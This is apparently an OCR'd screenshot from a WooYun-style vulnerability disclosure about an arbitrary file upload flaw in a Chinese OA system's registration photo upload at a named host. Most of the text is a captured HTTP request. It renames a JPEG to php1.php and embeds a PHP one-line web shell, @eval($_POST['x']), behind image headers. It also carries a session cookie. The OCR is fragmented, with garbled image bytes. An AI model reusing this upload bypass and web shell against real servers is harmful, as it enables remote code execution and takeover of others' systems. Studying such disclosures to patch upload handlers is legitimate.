 用户名
用户密码
确认密码
真实姓名
联系方式
签名
新注册员工，请务必在签
无法审核帐户：复旦校区
性别
男 女
用户角色
员工
上传照片 选择文件 php1.jpg 上传
Content-Length: 17169
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Origin: http://www.nosvip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, lik
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylh5hf
Referer: http://www.nosvip.com/oa2/upfile.php?control=uhead
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=3sj591t6n5ggrob2asbu05eah1
更改后缀为 php
------WebKitFormBoundarylh5hfHBmJylVpRdo
Content-Disposition: form-data; name="upfile"; filename="php1.php"
Content-Type: image/jpeg
JFIF
@eval($_POST['x']);?>
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
www.wooyun.org